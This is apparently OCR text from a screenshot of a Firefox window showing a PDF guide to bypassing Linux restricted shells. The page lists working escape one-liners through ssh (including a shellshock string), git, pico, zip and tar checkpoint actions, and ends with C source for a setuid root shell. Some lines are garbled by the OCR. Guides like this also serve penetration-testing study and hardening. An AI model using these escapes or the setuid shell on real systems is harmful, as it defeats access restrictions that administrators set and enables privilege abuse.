 Applications Places Firefox ESR Mo 07:40 1
44592-linux-restricted-shell-bypass-guide.pdf - Mozilla Firefox
chaos – chaos GitHub - m10x/Cryptogra PayloadsAllTheThings/L Reverse Shell Cheat Sheet | 44592-linux-restricted-s Testing pdf maker
tar > tar cf /dev/null m10x.tar --checkpoint=1--checkpoint-action=exec=/bin/bash Search Burp
tar > tar cf /dev/null m10x.tar --checkpoint=1--checkpoint-action=exec=/bin/bash — Search with Google
Search for tar > tar cf /dev/null m10x.tar --checkpoint=1--checkpoint-action=exec=/bin/bash with:
G b a W
Advanced Techniques
Now let's move into some dirty advance techniques.
1)From ssh > ssh username@IP - t "/bin/sh" or "/bin/bash"
2)From ssh2 > ssh username@IP -t "bash --noprofile"
3)From ssh3 > ssh username@IP -t "() { :; }; /bin/bash" (shellshock)
4)From ssh4 > ssh -o ProxyCommand="sh -c /tmp/yourfile.sh"
127.0.0.1 (SUID)
5)From git > git help status > you can run it then !/bin/bash
6)From pico > pico -s "/bin/bash" then you can write /bin/bash and
then CTRL + T
7)From zip > zip /tmp/test.zip /tmp/test -T --unzip-command="sh -c
/bin/bash"
8)From tar > tar cf /dev/null testfile --checkpoint=1 --checkpoint-
action=exec=/bin/bash
C SETUID SHELL :
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
int main(int argc, char **argv, char **envp)
{
setresgid(getegid(), getegid(), getegid());
setresuid(geteuid(), geteuid(), geteuid());
execve("/bin/sh", argv, envp);
return 0;
}